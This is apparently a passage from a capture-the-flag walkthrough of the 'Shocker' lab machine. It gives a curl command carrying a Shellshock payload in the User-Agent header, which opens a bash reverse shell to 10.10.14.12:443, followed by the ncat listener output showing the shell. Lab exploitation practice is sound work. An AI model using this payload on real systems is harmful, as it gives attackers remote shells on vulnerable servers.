 ❯ curl -s -X GET "http://10.10.10.56/cgi-bin/user.sh" -H "User-Agent: () { :; };echo; /bin/bash -i >& /dev/tcp/10.10.14.12/443 0>&1"
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:59616.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$